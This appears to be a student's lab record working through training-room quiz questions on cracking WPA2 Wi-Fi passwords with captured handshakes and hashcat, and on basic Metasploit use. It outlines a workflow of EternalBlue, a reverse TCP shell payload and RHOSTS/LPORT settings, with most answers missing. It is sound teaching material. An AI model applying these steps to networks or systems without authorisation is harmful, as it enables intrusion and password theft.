✓ Correct Answer💡 Hint

And how do you tell it to capture packets to a file?

✓ Correct Answer💡 Hint

What flag do we use to specify a BSSID to attack?

✓ Correct Answer💡 Hint

What flag do we use to specify a wordlist?

✓ Correct Answer💡 Hint

How do we create a HCCAPX in order to use hashcat to crack the password?

✓ Correct Answer💡 Hint

Using the rockyou wordlist, crack the password in the attached capture. What's the password?

✓ Correct Answer💡 Hint

Where is password cracking likely to be fastest, CPU or GPU?

✓ Correct Answer💡 Hint

RESULT:

In this experiment, we demonstrated the process of capturing and cracking WPA2 Passwords using tools like Air cracking and Hashcat. The experiment also highlighted that GPU-based cracking is faster than CPU-based cracking.

METASPLOIT

EXP.NO: 14**DATE:15-04-2025****AIM:**

The aim of this experiment is to explore and understand the basic usage of the Metasploit Framework, focusing on exploiting vulnerabilities in a target system using various Metasploit modules, setting appropriate parameters, and successfully executing the exploit to gain access to the system.

ALGORITHM:

1. Identify Vulnerability: Use the search function to find exploits related to the target system.
2. Select Exploit: Choose an appropriate exploit based on the identified vulnerability (e.g., MS17-010 EternalBlue).
3. Configure Exploit: Set the necessary parameters such as target IP (RHOSTS), payload, and local port (LPORT).
4. Choose Payload: Select the payload that will run on the target system to achieve the desired result (e.g., reverse TCP shell).
5. Execute Exploit: Launch the exploit to attempt to compromise the target system.
6. Post-Exploitation: After successful exploitation, interact with the compromised system through the Meterpreter session or other post-exploitation tools.

OUTPUT:

Answer the questions below

What is the name of the code taking advantage of a flaw on the target system?

✓ Correct Answer

What is the name of the code that runs on the target system to achieve the attacker's goal?

✓ Correct Answer

What are self-contained payloads called?

✓ Correct Answer

Is "windows/x64/pingback_reverse_tcp" among singles or staged payload?

✓ Correct Answer

How would you search for a module related to Apache?

✓ Correct Answer

Who provided the auxiliary/scanner/ssh/ssh_login module?

✓ Correct Answer

Hint

How would you set the LPORT value to 6666?

set LPORT 6666

✓ Correct Answer

How would you set the global value for RHOSTS to 10.10.19.23 ?

setg RHOSTS 10.10.19.23

✓ Correct Answer

What command would you use to clear a set payload?

unset PAYLOAD

✓ Correct Answer

What command do you use to proceed with the exploitation phase?

exploit

✓ Correct Answer

RESULT:

As far we have seen, Metasploit is a powerful tool that facilitates the exploitation process. It would be best if you had used the ms 17-010- eternal blue exploit to gain access to the targetVM